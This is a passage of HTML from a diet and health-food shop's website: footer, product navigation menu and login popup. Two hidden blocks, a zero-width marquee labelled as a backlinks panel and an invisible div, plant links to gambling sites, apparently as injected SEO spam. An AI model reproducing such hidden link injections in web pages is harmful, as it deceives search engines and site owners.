            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://www.contadinotrattoria.com/">casibom</a> |     <a href="https://draligiatoledo.com.br/">vaycasino</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3c323b6c9" /><input type="hidden" name="_wp_http_referer" value="/10-nutritious-snacks-for-children-totally-tasty.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
